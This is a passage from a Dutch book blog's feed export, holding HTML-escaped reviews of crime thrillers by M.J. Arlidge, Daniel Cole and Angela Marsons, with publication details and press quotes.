door en door dus daar is weinigs nieuws of verrassend meer te bespeuren. Ik miste ook Charlie in dit verhaal, zij brengt Helen - en het verhaal op sommige momenten- toch steeds in balans. Storen doet het echter niet doordat de schrijfstijl zo vlot en leuk leest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ENiemand zeggen is wel weer een ontspannende spannende lees. Misschien iets minder spectaculair als de andere maar ergens is ook dat dan weer iets dat past als je bekijkt dat we al aan boek tien zitten. Ongetwijfeld een elfde deel dat er moet aankomen. (Dat moet haast wel.) Ik heb oprecht weer van begin tot einde genoten van Helen Grace en van dit boek.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/m-j-arlidge-P0001285192\"\u003EM.J. Arlidge\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/boekerij-C0000048253\"\u003EBoekerij\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789022591208\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 496\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : mei 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003EIn de pers\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Sterk visuele hoofdstukken met een hoog adrenalinegehalte.’ Algemeen Dagblad\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Doet niet onder voor Karin Slaughter… De plot zit prima in elkaar, tot en met de ontknoping.’ Trouw\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘De manier waarop Arlidge ogenschijnlijk moeiteloos eerst verhaaltechnische problemen creëert en ze vervolgens even makkelijk weer oplost, verraadt een lenige, creatieve geest.’ Het Parool\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/7365566552964852308\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/niemand-zeggen-mj-arlidge.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/7365566552964852308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/7365566552964852308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/niemand-zeggen-mj-arlidge.html","title":"Niemand zeggen | M.J. Arlidge "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUboLuc8vyxOB2qU3x3ghG0MPljAl7cg2sNnVR8OM13EDpbPn6csecW1h77DTSFku7uoLfv3zKoidWn4Gm9PlInsKwTeWE_NMCtZ2fMCd_P3m4yF9BKE7mAuz0i6KrJ8gfAQtzyKp2ro0\/s72-c\/AE167483-FB41-42F2-81BD-4EEB414BFCC2.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-6829201393225204242"},"published":{"$t":"2021-07-19T03:17:00.001-07:00"},"updated":{"$t":"2021-07-19T03:17:43.864-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Mimic | Daniel Cole "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsBCrZsRn5vIkucaXLbOu0mzgNagOplTfgA7huTMuSOA5MFADDcyflXUIyDJ9UXnGEiu7uHNc5sAREFFgLfeckOAPL3FTLw6snNL_bsJsXhsEQZfRS8fOjenhx45gvP1-3_2wyM6NMe1ay\/s2048\/9912604D-CCAE-47FD-984D-3BE301C1F39C.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsBCrZsRn5vIkucaXLbOu0mzgNagOplTfgA7huTMuSOA5MFADDcyflXUIyDJ9UXnGEiu7uHNc5sAREFFgLfeckOAPL3FTLw6snNL_bsJsXhsEQZfRS8fOjenhx45gvP1-3_2wyM6NMe1ay\/s320\/9912604D-CCAE-47FD-984D-3BE301C1F39C.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EMimic - Daniel Cole (Ls Amsterdam)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003EDaniel Cole’s nieuwe, bloedstollende triller is deels Ragdoll, deels Dan Brown, maar vooral volstrekt origineel. Hij moordt voor zijn kunst. Zij wordt zijn meesterwerk.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; text-decoration: underline;\"\u003EDaniel Cole keert met Mimic terug naar de wereld van zijn Ragdoll-serie, met een zenuwslopend nieuw verhaal over een seriemoordenaar die ’s werelds grootste kunstwerken nabootst… met de lichamen van zijn slachtoffers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003E1989. Rechercheur Benjamin Chambers en zijn sidekick Adam Winters zijn op het spoor van een seriemoordenaar die een bizarre passie heeft voor het imiteren van de grootste kunstwerken uit de geschiedenis, met behulp van de lichamen van zijn slachtoffers. Maar de zaak loopt dood door gebrek aan bewijs. De moordenaar gaat ondergronds, zijn verzameling is niet af. Zeven jaar later komt rechercheur Marshall met nieuw bewijs en haakt zij aan om de zaak te heropenen. Dat brengt evenwel ook een nieuwe golf van gruwel op gang. Het team bewandelt een dunne lijn tussen het zoeken naar gerechtigheid en het spelen voor eigen rechter in hun jacht op een monster dat veel gevaarlijker en intelligenter is dan wie ook ooit had verwacht…\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen nieuw boek van Daniel Cole. Na het lezen van ragdoll en marionet - de wolven ligt op de tbr - kon ik dit boek niet laten liggen. De cover - het standbeeld - sprak me meteen aan en de titel mimic die aangeeft dat er iets gaat nagebootst worden, voor mij al een geslaagde combinatie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDaniel Cole heeft een zeer specifieke schrijfstijl. Ik kan die niet zo meteen vergelijken of linken aan een manier van schrijven die ik al eerder las. Die schrijfstijl laat me soms wel in een tweestrijd achter. Het is vlot, snel maar ook heel erg makkelijk geschreven. Soms voelt het alsof zijn verhaal meer diepte qua schrijven vraagt, al is het entertainment gehalte wel erg hoog. Ondanks dat hij thrillers schrijft is het lezen van zijn boeken echt pure ontspanning en even van de wereld verdwijnen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Chambers probeerde rechtop te gaan zitten. ‘Alstublieft, sir. Blijf liggen!’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Hij... Hij... leeft nog!’ hijgde de rechercheur, waarna hij weer naar adem happend ging liggen en de verbijstering van de anderen overging in koortsachtige activiteit.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EOok met mimic brengt hij een interessant en spannend verhaal waar je helemaal in kan wegduiken. Zijn personages zijn altijd goed uitgewerkt waardoor je hun karakter echt helemaal kent en een duidelijk gezicht op ze kan plakken. Ook maakt hij zijn personages menselijk. Ze hebben hun bagage en zijn evengoed mensen zoals jij en ik.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EOok humor is belangrijk in zijn boeken en dat uit zich hier vooral wanneer Chambers en Winter met elkaar communiceren. Het verhaal, de moorden en de kunstwerken - met eerst een beeldende beschrijving en dan een illustratie in het boek - zorgen dat je niets anders kan dan doorlezen. Een solide, licht voorspelbare, thriller met een erg hoog entertainment gehalte. Ideaal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/daniel-cole-P0001485708\"\u003EDaniel Cole\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/luitingh-sijthoff-C0000055752\"\u003ELuitingh Sijthoff\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789024594894\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 352\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : juni 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-weight: bold;\"\u003EIn de pers\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Nagelbijtende spanning, een moordend tempo, een fraaie plottwist en humor maken het tot een fantastische thriller.’ Noordhollands Dagblad over Ragdoll\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/6829201393225204242\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/mimic-daniel-cole.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/6829201393225204242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/6829201393225204242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/mimic-daniel-cole.html","title":"Mimic | Daniel Cole "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsBCrZsRn5vIkucaXLbOu0mzgNagOplTfgA7huTMuSOA5MFADDcyflXUIyDJ9UXnGEiu7uHNc5sAREFFgLfeckOAPL3FTLw6snNL_bsJsXhsEQZfRS8fOjenhx45gvP1-3_2wyM6NMe1ay\/s72-c\/9912604D-CCAE-47FD-984D-3BE301C1F39C.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-8111891297210462076"},"published":{"$t":"2021-07-17T13:36:00.002-07:00"},"updated":{"$t":"2021-07-17T13:37:17.716-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Wreed spel | Angela Marsons "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EWreed spel - Angela Marsons (Boekerij)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003ENiet lang nadat hij zijn gevangenisstraf heeft uitgezeten, wordt een veroordeelde verkrachter vermoord en verminkt aangetroffen. Het blijft niet bij één lijk. Als er meer slachtoffers worden gevonden die op dezelfde gruwelijke wijze zijn omgebracht, vermoedt detective Kim Stone dat er een kwaadaardig genie bezig is. Het lijkt een pervers experiment waarbij slachtoffers van misdrijven worden aangemoedigd om de rollen om te draaien. Kim zal diep moeten graven om de waarheid boven tafel te krijgen, met het risico dat de genadeloze dader zijn aandacht verlegt naar Kim zelf.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWat hebben we moeten wachten op dit boek. Er is heel veel publiciteit rond deze reeks van Kim Stone. Wreed spel is boek 2 uit de serie en is bijna een jaar uitgesteld geweest, Dit kon maar beter een super goed boek zijn, en dat is het gelukkig helemaal. Alles is vergeven en vergeten.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EAngela Marsons bewijst met dit boek dat ze weet waar ze mee bezig is en hoe ze dit moet opschrijven en overbrengen. De schrijfstijl is gegroeid, het is vlotter, sneller, duidelijker en krachtiger. Ook het verhaal dat ze brengt staat steviger in zijn schoenen dan boek 1. De opbouw, het onderzoek, plot, het werkt én het klopt én het knalt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Je voelt zijn huid weer tegen de jouwe, maar deze keer is het op jouw voorwaarden. Je ziet bloed vloeien en je weet dat hij geen macht meer over je heeft. Je neemt de controle terug, je lot weer in eigen handen, je licht! Het mes stoot met gemak in zijn buik en doorkruist vlees, spieren en pulserende organen. ‘Geef het me, smeerlap. Geef hem me nou gewoon maar terug.’'\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet was voor mij een aftastend weerzien met Kim Stone, ik vond het eerste boek goed maar was niet zo overdonderd zoals het gros van de lezers. In dit boek maakte ik veel meer connectie met de personages en met Kim Stone. Ongetwijfeld door de schrijfstijl van de auteur en meer samenhang in het verhaal 